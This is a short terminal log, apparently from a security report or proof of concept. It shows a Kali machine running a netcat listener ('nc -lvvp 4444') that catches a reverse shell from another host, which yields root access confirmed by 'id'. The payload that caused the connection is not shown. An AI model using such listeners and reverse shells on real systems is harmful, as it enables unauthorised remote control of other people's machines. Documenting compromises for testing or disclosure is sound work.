 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.5: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.5] 52534
bash: cannot set terminal process group (15421): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#